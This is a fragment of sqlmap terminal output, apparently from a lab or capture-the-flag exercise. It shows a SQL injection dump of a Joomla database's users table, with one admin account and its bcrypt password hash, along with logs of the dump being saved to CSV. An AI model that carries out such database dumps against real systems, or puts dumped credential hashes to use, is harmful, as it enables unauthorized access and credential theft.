 Database: joomladb
Table: #__users
[1 entry]
+-----+------+--------------------------------------------------------------+----------+
| id | nmae | password | username |
+-----+------+--------------------------------------------------------------+----------+
| 629 | | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | admin |
+-----+------+--------------------------------------------------------------+----------+
[02:11:34] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/ou
t/192.168.100.128/dump/joomladb/#__users.csv'
[02:11:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[02:11:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/19
68.100.128'
[02:11:34] [WARNING] your sqlmap version is outdated
[*] ending @ 02:11:34 /2023-03-11/